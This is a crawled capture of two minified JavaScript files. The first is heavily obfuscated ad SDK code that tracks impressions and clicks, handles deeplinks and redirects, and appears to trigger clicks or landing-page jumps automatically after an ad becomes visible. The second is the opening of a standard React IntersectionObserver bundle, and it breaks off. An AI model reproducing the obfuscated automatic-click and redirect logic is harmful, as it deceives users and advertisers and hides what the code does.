_0x465261=_0x55ad9a,_0x48aa25=_0x476c3d[_0x465261('0xb0b','6$sS')](_0x465261('0x35a','4S))')+'__',_0x271983),_0x310f82=_0x48aa25[_0x465261('0x5c7','X0@w')]('log.yhcp'+_0x465261('0x73b',')**j')+_0x465261('0x95f','0rjz')),_0x4f9b44=_0x310f82?_0x4e66b9:_0x24148e,_0xb7605e=_0x1363f3[_0x465261('0x6f','#X%l')+'Keys'][_0x465261('0x676','KxHo')](_0x4f9b44);if(_0x310f82){if(_0xb7605e)return;_0x1363f3[_0x465261('0x9a2','Kjj3')+_0x465261('0x23d','J))A')][_0x465261('0x560','J^Jm')](_0x4f9b44);}else{if(_0x45b654){if(_0xb7605e)return;_0x1363f3['reported'+_0x465261('0x1da','4S))')][_0x465261('0x3a5','GkGw')](_0x4f9b44);}}reportAttribute(_0x48aa25,function(_0x364082){var _0x37954c=_0x465261;-0x1*-0x464+-0x6a0*0x2+0x9a4!==_0x364082[_0x37954c('0x43c','gqLo')]&&_0x33d976['track'][_0x37954c('0x75d','imIU')+_0x37954c('0x6c1','#ET*')+'t']((_0x37954c('0x7e6','KxHo')+_0x37954c('0x874',')**j')+'fail_no')['concat'](_0x4446b6),{'url':decodeURIComponent(_0x476c3d),'adType':_0x1aa149,'adSlotId':_0x3cdc2a,'reqId':_0x3f558f});});});}},{'key':_0x2411c0('0x136','$Ljj')+_0x2411c0('0x4dd','Us%%'),'value':function(_0x8facd8,_0x57e290,_0xe9773d,_0x568af9){var _0x18c087=_0x2411c0,_0x472601=this,_0x221836=-0x1f83*-0x1+0x2*-0x1e7+0x11*-0x1a1<arguments[_0x18c087('0x2f9','#X%l')]&&void(0x2*-0xb03+-0x1bb3+0x3*0x1093)!==arguments[-0xe2c+0x255d+-0x172d]?arguments[-0x496*-0x1+-0xd*-0x2fb+-0x2b51]:null,_0x5a6d40=(this[_0x18c087('0x44','Zf*8')+_0x18c087('0xb21','KJyg')](_0x8facd8,_0xe9773d,_0x57e290,_0x568af9),this),_0x9b71db=(_0x33d976[_0x18c087('0x9de','SVna')+'Listener'](_0x18c087('0x916','#ET*'),function(_0x2d0785){var _0x1ed789=_0x18c087;if(_0x1ed789('0x61c','GkGw')===_0x2d0785[_0x1ed789('0x6c6','J))A')][_0x1ed789('0x398','NlZ7')]&&_0x2d0785[_0x1ed789('0x5d4','J^Jm')]===_0x8facd8['contentW'+_0x1ed789('0x5aa','XDFd')]){var _0x31ec52=null==_0x2d0785||null==(_0x31ec52=_0x2d0785[_0x1ed789('0x6c6','J))A')])?void(0x2698+0xa13+-0x3*0x1039):_0x31ec52[_0x1ed789('0xa6','0rjz')+'ta'],_0x2771cc=(null==_0x31ec52?void(0x409+0xe67+0x3b*-0x50):_0x31ec52[_0x1ed789('0x8f5','0rjz')])||{},_0x5aaa14=_0x2771cc['id'],_0x2c9c4c=_0x2771cc[_0x1ed789('0x7cf','GkGw')],_0x2771cc=_0x2771cc[_0x1ed789('0x834','imIU')],_0x472b76=(null==_0x31ec52||null==(_0x472b76=_0x31ec52['bid'])?void(-0x18ac*-0x1+-0x2485+0xbd9):_0x472b76[_0x1ed789('0x202','0rjz')])||{},_0x80e72a=_0x472b76[_0x1ed789('0x554','0rjz')+'pe'],_0x472b76=_0x472b76[_0x1ed789('0x178','QpP%')],_0xb869c5=''['concat'](_0x568af9,'_')['concat'](_0x2771cc,'_')['concat'](_0x2c9c4c);try{var _0x2a4497=null==_0x5a6d40||null==(_0x29adad=_0x5a6d40[_0x1ed789('0xef','VQzq')+_0x1ed789('0x4a1','Zf*8')])?void(0xfe4+0xf*-0x1d6+0xba6):_0x29adad[_0x1ed789('0x52f','SVna')](_0xb869c5);_0x2a4497&&(clearTimeout(_0x2a4497),_0x5a6d40[_0x1ed789('0x17f','X0@w')+_0x1ed789('0x635',')**j')][_0x1ed789('0x7ff','[CPF')](_0xb869c5));}catch(_0x189d90){}_0x5a6d40[_0x1ed789('0x7d4','0rjz')+'ickFn'](_0x31ec52,_0x568af9,_0x2c9c4c),_0x221836&&_0x221836['remove'](),_0x33d976['track'][_0x1ed789('0x6ee','0rjz')+'nt'](_0x1ed789('0x80e','VQzq')+_0x1ed789('0x2f8','imIU'),{'actionType':_0x80e72a,'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c,'reqId':_0x568af9,'createId':_0x2771cc,'appId':_0x57e290['appId']});try{var _0x2568f9=null==_0x5a6d40||null==(_0x227b54=_0x5a6d40[_0x1ed789('0x8ce','$Ljj')+_0x1ed789('0xa1b','gvfn')+'rs'])?void(0x79b+0x8fd+-0x1098):_0x227b54[_0x1ed789('0x6cb','zrUn')](_0xb869c5);_0x2568f9&&(document['removeEv'+_0x1ed789('0x87a','6$sS')+'ner'](_0x1ed789('0x856','QcjR')+_0x1ed789('0x66e','Us%%'),_0x2568f9),_0x5a6d40[_0x1ed789('0x4c1','3]o#')+_0x1ed789('0x4fc','[CPF')+'rs'][_0x1ed789('0x301','0rjz')](_0xb869c5));}catch(_0x281222){}null!=_0x57e290&&_0x57e290[_0x1ed789('0xa92','gvfn')+'e']&&null!=_0x57e290&&_0x57e290[_0x1ed789('0x7e8','Qdzg')+'e']({'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c});}else{var _0x29adad,_0x3ecda8,_0x68bb2b,_0x227b54,_0x8c2acd,_0x172050;'kcPress'===_0x2d0785[_0x1ed789('0x551','GrUE')]['type']&&_0x2d0785[_0x1ed789('0x10b',')**j')]===_0x8facd8[_0x1ed789('0x93f','tAr1')+'indow']?(_0x80e72a=(_0x31ec52=(null==(_0x2a4497=null==_0x2d0785||null==(_0x29adad=_0x2d0785[_0x1ed789('0xada',')**j')])?void(-0x1af0+0x14*0x2d+0x176c*0x1):_0x29adad['iframeDa'+'ta'])?void(-0x29*-0x62+0x1230+0x21e2*-0x1):_0x2a4497[_0x1ed789('0x9f6','B*s9')])||{})['id'],_0x2568f9=(_0x227b54=(null==_0x2a4497||null==(_0x2771cc=_0x2a4497[_0x1ed789('0x537','gvfn')])?void(-0x11*0x1a9+0x6f7*0x1+0x1*0x1542):_0x2771cc[_0x1ed789('0x8e5','Kjj3')])||{})[_0x1ed789('0x826','QpP%')+'pe'],_0x33d976[_0x1ed789('0x464','YB#[')][_0x1ed789('0x937','imIU')+'nt'](_0x1ed789('0x63','#ET*'),{'actionType':_0x2568f9,'id':_0x80e72a,'adType':_0x8c2acd=_0x227b54[_0x1ed789('0x420','RtVB')],'adSlotId':_0x3ecda8=_0x31ec52[_0x1ed789('0xb3e','#Y*k')],'reqId':_0x568af9,'createId':_0x68bb2b=_0x31ec52[_0x1ed789('0xaaa','7TAB')],'appId':_0x57e290['appId']}),null!=_0x57e290&&_0x57e290[_0x1ed789('0xde','4S))')+'k']&&null!=_0x57e290&&_0x57e290['onAdClic'+'k']({'id':_0x80e72a,'adType':_0x8c2acd,'adSlotId':_0x3ecda8}),_0x5a6d40['reportCl'+_0x1ed789('0x945','kGSf')](_0x2a4497,-0xb90+-0x829+0x13ba),_0x5a6d40[_0x1ed789('0xabe','gqLo')+_0x1ed789('0xe9','F*%S')](_0x2a4497,_0x568af9,_0x3ecda8),_0x5a6d40[_0x1ed789('0x24e','0]FF')+'Fn'](_0x2a4497,_0x568af9,_0x57e290),_0x172050=function(){var _0x2ba55c=_0x1ed789;_0x2ba55c('0x9db','#UA9')===document[_0x2ba55c('0x856','QcjR')+_0x2ba55c('0x9e2','3saQ')]&&(_0x33d976[_0x2ba55c('0x9e6','GkGw')][_0x2ba55c('0x39a','J^Jm')+'Event'](_0x2ba55c('0x659','kGSf')+'p_succes'+'s',{'adType':_0x8c2acd,'adSlotId':_0x3ecda8,'appId':_0x57e290['appId'],'reqId':_0x568af9,'createId':_0x68bb2b}),_0x33d976[_0x2ba55c('0x75f','Kjj3')+_0x2ba55c('0x2c','Kjj3')+_0x2ba55c('0x795','hL7Y')](_0x2ba55c('0xab3','SVna')+_0x2ba55c('0x872','Zf*8'),_0x172050));},_0x33d976[_0x1ed789('0x171','D9L@')+_0x1ed789('0x8ff','i$8v')](_0x1ed789('0x944','Us%%')+_0x1ed789('0x90a','zDX]'),_0x172050)):_0x1ed789('0x601','imIU')===_0x2d0785[_0x1ed789('0xa3d','NlZ7')][_0x1ed789('0x3f9','6$sS')]&&_0x2d0785[_0x1ed789('0x811','#arN')]===_0x8facd8[_0x1ed789('0x31','zrUn')+'indow']&&(_0x2d0785[_0x1ed789('0x8a8','zrUn')][_0x1ed789('0x447','hL7Y')]?(null!=_0x57e290&&_0x57e290['onComple'+'te'](ErrorCodes[_0x1ed789('0x87d','hL7Y')+_0x1ed789('0xaf7','Us%%')]),_0x8facd8[_0x1ed789('0x928','imIU')+_0x1ed789('0x88','ox18')](_0x1ed789('0x2b9','D9L@'),0x1b4b*0x1+-0x1a6*-0x11+-0x374d==_0x57e290[_0x1ed789('0x65e','F*%S')]?_0x1ed789('0x2ba','RtVB'):''[_0x1ed789('0x40b','zDX]')](_0x2d0785[_0x1ed789('0xaa4','gvfn')][_0x1ed789('0x4b7','QpP%')],'px'))):_0x57e290[_0x1ed789('0x80a','ox18')+'te'](ErrorCodes[_0x1ed789('0x490','0]FF')+'AILED']));}}),new IntersectionObserver(function(_0x2a2bfe){var _0x3b35b2=_0x18c087;_0x2a2bfe[_0x3b35b2('0xb07','[CPF')](function(_0x55e12d){var _0x2e9a88=_0x3b35b2,_0x5c9482,_0x7684f4,_0x501619,_0x340b74,_0x407b55,_0x2e5b34,_0x2b5721;_0x55e12d[_0x2e9a88('0xa6b','NlZ7')+_0x2e9a88('0xa55','J^Jm')]&&(_0x472601[_0x2e9a88('0xa3','F*%S')+'Fn'](_0x57e290,_0x568af9,_0xe9773d),_0x33d976[_0x2e9a88('0x62d','ox18')]['showEven'+'t'](_0x2e9a88('0x5a4','zDX]')+_0x2e9a88('0x8c','KxHo'),{'adType':null==_0x57e290?void(0xa57+-0x2186+-0x4a3*-0x5):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(0x1*0x805+0x213d*-0x1+0x1938):_0x57e290[_0x2e9a88('0x983','gqLo')],'reqId':_0x568af9,'createId':null==_0xe9773d||null==(_0x340b74=_0xe9773d['bid'])?void(-0x1ca1+0x14*0x28+0x1*0x1981):_0x340b74['createId'],'appId':_0x57e290[_0x2e9a88('0x8c0','FEF%')]}),_0x472601[_0x2e9a88('0x562','Qdzg')+_0x2e9a88('0x6fa','J^Jm')](_0x57e290,_0x568af9,_0xe9773d),_0x7684f4=null==(_0x340b74=null==(_0x340b74=adMaterialsUtils)?void(0x57b+-0x22a3+0x1d28):_0x340b74[_0x2e9a88('0x6db','X0@w')+_0x2e9a88('0x967','ox18')](null==_0xe9773d?void(0x1127+-0x1d9b+-0x1*-0xc74):_0xe9773d[_0x2e9a88('0x5db','3saQ')]))?void(-0x12e9+-0x2495*-0x1+0xc*-0x179):_0x340b74[_0x2e9a88('0x8ac','KxHo')+'gy'],_0x501619=null==_0x340b74?void(0x2466*0x1+-0x1e62+-0x604*0x1):_0x340b74[_0x2e9a88('0x98d',')**j')+'gyDelay'],_0x340b74=null==_0x340b74?void(-0x6c5+-0xbdd*-0x1+-0x518):_0x340b74['url'],_0x407b55=-0x1e83*0x1+-0x16b1*0x1+0x101*0x35===_0x7684f4&&_0x340b74,_0x2e5b34=null==(_0x2b5721=null==(_0x2b5721=adMaterialsUtils)?void(0x1e32+-0x16b4+-0x77e):_0x2b5721[_0x2e9a88('0x4e7','VbsY')+'lickInfo'](null==_0xe9773d?void(-0x18fd*0x1+-0x221*-0x12+-0x1*0xd55):_0xe9773d[_0x2e9a88('0x8d8','Zf*8')]))?void(0x231a+-0x4d*-0x1+-0x2367):_0x2b5721['acStrate'+'gy'],_0x2b5721=null==_0x2b5721?void(-0x135e+0x1*0xabd+0x8a1):_0x2b5721[_0x2e9a88('0x263','J))A')+_0x2e9a88('0x8c7','4S))')],_0x33d976[_0x2e9a88('0x77d','KJyg')]['pageView'+'Event'](_0x2e9a88('0x252','#Y*k')+_0x2e9a88('0x1b2',')**j'),{'appId':_0x57e290['appId'],'reqId':_0x568af9,'adType':null==_0x57e290?void(-0xfae+-0x1449+-0x155*-0x1b):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(-0xcb*0x21+-0x23d2+0x3dfd):_0x57e290[_0x2e9a88('0x286','zDX]')],'createId':null==_0xe9773d||null==(_0x5c9482=_0xe9773d['bid'])?void(0x76*-0xd+-0xa7f*-0x2+-0xf00):_0x5c9482[_0x2e9a88('0x1e4','#Y*k')],'ldStrategy':_0x7684f4,'ldStrategyDelay':_0x501619,'acStrategy':_0x2e5b34,'acStrategyDelay':_0x2b5721}),-0x88d+-0x719*0x3+0x1dd9===_0x2e5b34?_0x472601[_0x2e9a88('0x3dd','#X%l')+'ck'](_0x57e290,_0x568af9,_0xe9773d,_0x2b5721):_0x407b55&&_0x472601[_0x2e9a88('0x538','gvfn')+'n'](_0x57e290,_0x568af9,_0xe9773d,_0x7684f4,_0x501619,_0x340b74,_0x221836),_0x9b71db[_0x2e9a88('0x352','F*%S')+'e'](_0x55e12d[_0x2e9a88('0x19e','4S))')]));});},{'threshold':0x0}));_0x9b71db[_0x18c087('0xa4','imIU')](_0x8facd8);}},{'key':_0x2411c0('0x30c','SVna')+'Fn','value':function(_0x2a1ab1,_0x4f74df,_0x160efb){var _0x87ce2c=_0x2411c0,_0x5f5269=(null==_0x2a1ab1||null==(_0x5f5269=_0x2a1ab1[_0x87ce2c('0xa9c','ox18')])?void(-0xd2+0x1d5f*-0x1+0x1e31):_0x5f5269[_0x87ce2c('0x756','imIU')])||{},_0x50535b=_0x5f5269[_0x87ce2c('0x5e6','QpP%')+'age'],_0x472b9c=_0x5f5269[_0x87ce2c('0x3d1','$Ljj')+_0x87ce2c('0x433','#UA9')],_0x1ec268=_0x5f5269['actionTy'+'pe'],_0x47ff2f=_0x5f5269['adType'],_0x28f254=_0x5f5269[_0x87ce2c('0x382','F*%S')],_0x15f92b=_0x5f5269[_0x87ce2c('0x3bd','QpP%')],_0x2744ea=((null==_0x2a1ab1?void(0x1112+0x18c5*-0x1+-0x1b*-0x49):_0x2a1ab1[_0x87ce2c('0x25c','Us%%')])||{})[_0x87ce2c('0x861','GkGw')],_0x5e22f2=_0x160efb['appId']['appId'];switch(console[_0x87ce2c('0x567','QpP%')](_0x87ce2c('0x986','tAr1')+'pe',_0x1ec268),_0x1ec268){case-0x13*0xab+0x2de*-0x2+0x126e:_0x33d976['track'][_0x87ce2c('0x700','#ET*')+_0x87ce2c('0x867','KJyg')](_0x87ce2c('0xac7','GrUE')+_0x87ce2c('0x247','NlZ7'),{'actionType':0x1,'url':encodeURIComponent((null==_0x50535b?void(0x13db+0x14b1*-0x1+0xd6):_0x50535b[_0x87ce2c('0x812','#Y*k')+'l'])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x629','i$8v')+_0x87ce2c('0x8de','NlZ7')](null==_0x50535b?void(-0x1ad1+0x127d*-0x1+0x2d4e):_0x50535b[_0x87ce2c('0x266','hL7Y')+'l']);break;case-0x57*-0x6e+0x7ce+0x2*-0x1697:_0x33d976[_0x87ce2c('0x6bf','#arN')][_0x87ce2c('0x2df','i$8v')+_0x87ce2c('0x8fe','Kjj3')](_0x87ce2c('0xab','kGSf')+_0x87ce2c('0x5ec','3]o#'),{'actionType':0x2,'url':encodeURIComponent(_0x472b9c||(null==_0x50535b?void(-0x776+0x1*0x175+0x601*0x1):_0x50535b[_0x87ce2c('0x2ad','#UA9')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x5b0','3saQ')+_0x87ce2c('0x1d2','KJyg')](_0x472b9c,null==_0x50535b?void(-0xe36+0xe28+-0x7*-0x2):_0x50535b[_0x87ce2c('0x46b','[CPF')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;case 0x16*-0x86+0x35a+0xd*0xa1:break;case 0x2*0xeb6+-0x104*-0x13+0x185a*-0x2:_0x33d976[_0x87ce2c('0x4f3','Kjj3')][_0x87ce2c('0x85a','u]Ai')+_0x87ce2c('0x53f','3saQ')]('nav_app_'+_0x87ce2c('0x4c4','YB#['),{'actionType':0x4,'url':encodeURIComponent(_0x15f92b||(null==_0x50535b?void(-0x12d9+0x1*0x14f1+-0x218):_0x50535b[_0x87ce2c('0xfc','X0@w')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x804','#arN')+_0x87ce2c('0x77b','GrUE')](_0x15f92b,null==_0x50535b?void(0x8dd*0x1+-0x13*-0xe+-0x1*0x9e7):_0x50535b[_0x87ce2c('0x61','u]Ai')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;default:_0x33d976['track'][_0x87ce2c('0x246','QpP%')+_0x87ce2c('0x831','$Ljj')](_0x87ce2c('0x342','QcjR'),{'actionType':0x0,'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea});}}},{'key':_0x2411c0('0xb3','Us%%')+_0x2411c0('0x87b','#X%l'),'value':function(_0x56daba,_0x27974c,_0x2031f9,_0x40e750,_0x4860c8,_0x1aaa31,_0x1d79ae){var _0x5f47e9=_0x2411c0;return _0x56daba?(this[_0x5f47e9('0x5c','SVna')+'direct'](_0x56daba),!(0x46*0x8c+-0x1678+0xd5*-0x13)):(_0x33d976[_0x5f47e9('0x4f1','0]FF')][_0x5f47e9('0x1ab','zrUn')+'nt'](_0x5f47e9('0x35d','3]o#')+_0x5f47e9('0x21d','Us%%'),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31['appId']},_0x5f47e9('0x7cc','J^Jm'),_0x4860c8),_0x5f47e9('0x8fc','KJyg'),_0x1d79ae)),_0x27974c?(this[_0x5f47e9('0x691','RtVB')+_0x5f47e9('0x2b5','kGSf')](_0x27974c),!(0x2469*0x1+0x2*-0x37+-0x23fa)):void _0x33d976['track'][_0x5f47e9('0xa59','XDFd')+'nt'](_0x5f47e9('0x779','#ET*')+_0x5f47e9('0x19a','YB#['),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31[_0x5f47e9('0xe8','SVna')]},'reqId',_0x4860c8),_0x5f47e9('0x330','i$8v'),_0x1d79ae)));}},{'key':_0x2411c0('0xadc','gqLo')+_0x2411c0('0x28f','GkGw'),'value':function(_0x6f7c38){var _0x40f113=_0x2411c0;this[_0x40f113('0x5c','SVna')+_0x40f113('0x4bf','[CPF')](_0x6f7c38);}},{'key':'postIfra'+'meFn','value':function(_0xa87181,_0x554221,_0x44025a,_0x3c8200){var _0x55a814=_0x2411c0;_0xa87181[_0x55a814('0x3af','7TAB')]=function(){var _0x45ceae=_0x55a814;try{var _0x5144b5,_0x3f598d=_0x45ceae('0x5a9','ox18')+_0x45ceae('0x917','SVna')===_0x44025a[_0x45ceae('0x9b2','0]FF')]||_0x45ceae('0x6','VbsY')+_0x45ceae('0x547','QcjR')===_0x44025a['appId'],_0x4ed6c5=(null==_0x554221||null==(_0x5144b5=_0x554221[_0x45ceae('0x5db','3saQ')])||null==(_0x5144b5=_0x5144b5[_0x45ceae('0x75e','J))A')])?void(-0xa7*-0x23+-0x2236+-0x1*-0xb61):_0x5144b5[_0x45ceae('0x871','Zf*8')+'gy'])||'';showShake=_0x3f598d||!!_0x4ed6c5,_0xa87181['contentW'+_0x45ceae('0x59d','J^Jm')][_0x45ceae('0x224','ox18')+_0x45ceae('0x3e8','J))A')](_0x4e7e01(_0x4e7e01({},_0x554221),{},{'style':_0x44025a[_0x45ceae('0x828','#ET*')],'showShake':showShake}),'*');}catch(_0x28889d){_0x33d976[_0x45ceae('0xb23',')**j')][_0x45ceae('0x378','#Y*k')+'nt']('post_mes'+_0x45ceae('0x688',')**j')+'l',{'adType':_0x44025a['adType'],'adSlotId':_0x44025a[_0x45ceae('0x67d','0rjz')],'error':JSON['stringif'+'y'](_0x28889d),'reqId':_0x3c8200,'appId':_0x44025a[_0x45ceae('0x774','6$sS')],'createId':createId}),console['log'](_0x45ceae('0x36','$Ljj'),_0x28889d);}};}},{'key':_0x2411c0('0x245','GkGw')+'sole','value':function(){var _0xfd8a93=_0x2411c0,_0x342c66=document['createEl'+'ement'](_0xfd8a93('0x9e3','VbsY'));_0x342c66[_0xfd8a93('0x527','D9L@')]='https://'+_0xfd8a93('0x3ea','zrUn')+_0xfd8a93('0x6ba','GkGw')+_0xfd8a93('0xce','GrUE')+_0xfd8a93('0xaab','KxHo')+_0xfd8a93('0x227','0]FF')+_0xfd8a93('0x566','hL7Y'),_0x342c66[_0xfd8a93('0xb2c','KJyg')]=function(){var _0x59ebb1=_0xfd8a93;new VConsole({'theme':_0x59ebb1('0x3bb','XDFd'),'onReady':function(){var _0x2fcdbb=_0x59ebb1;return console[_0x2fcdbb('0x922','KxHo')](_0x2fcdbb('0x3e3','XDFd')+_0x2fcdbb('0x90d','X0@w')+_0x2fcdbb('0xac9','SVna')+_0x2fcdbb('0x75a','#UA9'));}});},document[_0xfd8a93('0x6dc','u]Ai')][_0xfd8a93('0x58f','D9L@')+_0xfd8a93('0x56e','kGSf')](_0x342c66);}}])&&_0x1d7b51(_0xbd575['prototyp'+'e'],_0x12c097),_0x3ffb4b&&_0x1d7b51(_0xbd575,_0x3ffb4b),Object['definePr'+'operty'](_0xbd575,_0x2411c0('0x7f0','3saQ')+'e',{'writable':!(0x1a2d*0x1+-0xe67*0x2+-0x1*-0x2a2)}),_0xbd575;var _0xbd575,_0x12c097,_0x3ffb4b;})())())[_0x4a25ee('0x8e4','hL7Y')](),_0x33d976[_0x4a25ee('0x6a4','0rjz')+_0x4a25ee('0x221','GkGw')](_0x4a25ee('0x20e','Qdzg'),function(){var _0x247ee2=_0x4a25ee;_0x3399d8[_0x247ee2('0x8','J))A')+_0x247ee2('0x270','Zf*8')]||_0x3399d8[_0x247ee2('0x4be','0rjz')]();}),_0x33d976[_0x4a25ee('0xb27','3saQ')]=_0x33d976[_0x4a25ee('0x4e5','3]o#')]||[];},function(_0xfdd07b,_0x2cd1db,_0x570026){var _0x49495e=a0_0x4484,_0x17da95=_0x570026(-0xb*-0x22f+0x147*0x11+-0x2d4c*0x1),_0x399a74=_0x570026(-0x1839+0x113d+0x1*0x74f);_0xfdd07b[_0x49495e('0x1f1','VbsY')]=_0x570026(0xca0+0x2b*0x5d+-0x1bce)(_0x49495e('0x47c','3saQ'),function(_0xa119c7){return function(){var _0x120beb=a0_0x4484;return _0xa119c7(this,-0xec+-0x204a*0x1+-0x6d*-0x4e<arguments[_0x120beb('0x18b','imIU')]?arguments[-0xb59+-0x1b64+0x26bd]:void(0x1925*-0x1+0x68*0x2a+0x815));};},{'get':function(_0x2614b1){var _0xbe54f8=_0x49495e;return _0x2614b1=_0x17da95[_0xbe54f8('0x746','XDFd')](_0x399a74(this,_0xbe54f8('0x4ca','#Y*k')),_0x2614b1),_0x2614b1&&_0x2614b1['v'];},'set':function(_0x2ed22c,_0x399310){var _0x44d6d7=_0x49495e;return _0x17da95[_0x44d6d7('0x2e0','u]Ai')](_0x399a74(this,_0x44d6d7('0x769','[CPF')),0xa68+0x54a+-0xfb2===_0x2ed22c?-0x1*-0x939+-0x1607*-0x1+0x20*-0xfa:_0x2ed22c,_0x399310);}},_0x17da95,!(-0x16ca*-0x1+0x4*0x7be+0x1*-0x35c2));},function(_0x4254c5,_0x3d0f8f,_0x34f752){var _0x20522a=a0_0x4484,_0x59d4b7=_0x34f752(-0x1abf+0xde*0x2c+0xaf9*-0x1),_0x124f90=_0x34f752(0x74f*-0x3+-0xfab*-0x2+-0x916);_0x4254c5[_0x20522a('0x148','SVna')]=_0x34f752(0x1*0x1744+-0x2111+0x6*0x1b5)(_0x20522a('0x620','KJyg'),function(_0x3cd78d){return function(){return _0x3cd78d(this,0x823*0x1+-0xaab+0x1b*0x18<arguments['length']?arguments[-0x2393+0x2e1+0x20b2]:void(0x1239+-0x1*0x1d23+0x2*0x575));};},{'add':function(_0xa1204c){var _0x8cc291=_0x20522a;return _0x59d4b7[_0x8cc291('0xa26','YB#[')](_0x124f90(this,_0x8cc291('0x83e','NlZ7')),_0xa1204c=-0x2*0x5ef+-0x2074+0xba*0x3d===_0xa1204c?-0x192f+0x1f91*0x1+-0x662:_0xa1204c,_0xa1204c);}},_0x59d4b7);}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js
body_size: 176849
content:
/*! For license information please see mobile_shanklist.a8e3432548.js.LICENSE.txt */
!function(){var e,t,n,o,a,r,i={69200:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return E},parseRootMargin:function(){return u},useIntersectionObserver:function(){return S}});var o,a=n(41594),r=n.n(a),i=n(75206),l=/^-?\d*\.?\d+(px|%)$/;function u(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!l.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),o=t[0],a=void 0===o?n:o,r=t[1],i=void 0===r?n:r,u=t[2];return n+" "+a+" "+i+" "+(void 0===u?a:u)}function c(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,o){return c(e[o],t[o])})):e!==t}var s=(o=Object.prototype).hasOwnProperty,d=o.toString;function f(e){return e&&"number"!=typeof e?e.join(","):e}var p=new Map;function m(e,t){var n=p.get(e);if(n)for(var o=n.values(),a=void 0;a=o.next().value;)if(a.target===t.target)return a;return null}function h(e,t){for(var n=0;n<e.length;n++){var o=m(t,e[n]);o&&o.handleChange(e[n])}}function v(e){var t=function(e){void 0===e&&(e={});for(var t,n=e.root||null,o=u(e.rootMargin),a=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],r=p.keys();t=r.next().value;)if(n===t.root&&o===t.rootMargin&&!c(a,t.thresholds))return t;return null}(e);if(t)return t;var n=new IntersectionObserver(h,e);return p.set(n,new Set),n}function g(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function y(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,w=(b=function(e,t){return b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},b(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),_=["root","rootMargin","threshold"],x=["root","rootMargin","threshold","disabled"],k=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(function(e){return e&&s.call(e,"ref")}(n)){var o=n.ref;"function"==typeof o?o(e):o&&s.call(o,"current")&&(o.current=e)}if(t.targetNode=void 0,e){var a=(0,i.findDOMNode)(e);a&&1===a.nodeType&&(t.targetNode=a)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");var e;return t.observer=v((e=t.props,_.reduce((function(t,n){var o,a="root"===n&&"[object String]"===d.call(e.root);return Object.assign(t,((o={})[n]=a?document.querySelector(e[n]):e[n],o))}),{}))),t.target=t.targetNode,g(t),!0},t.unobserve=function(e){y(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return w(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=x.some((function(n){return c(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var o=!1;n||(o=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||o)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?r().cloneElement(r().Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(r().Component),E=k,C=function(){},S=function(e,t){var n=void 0===t?{}:t,o=n.root,r=n.rootMargin,i=n.threshold,l=n.disabled,u=(0,a.useRef)(!1),c=(0,a.useRef)({handleChange:function(t){e(t,C)}}),s=(0,a.useCallback)((function(){c.current.target&&u.current&&(y(c.current,c.current.target),u.current=!1)}),[]);c.current.handleChange=function(t){e(t,s)};var d=function(){c.current.observer&&c.current.target&&!u.current&&(g(c.current),u.current=!0)},p=(0,a.useMemo)((function(){return i}),[f(i)]),m=(0,a.useMemo)((function(){if(l)return s(),void(c.current.observer=void 0);var e=v({root:"string"==typeof o?document.querySelector(o):o,rootMargin:r,threshold:p});return c.current.observer=e,s(),d(),e}),[o,r,p,l]);return[(0,a.useCallback)((function(e){var 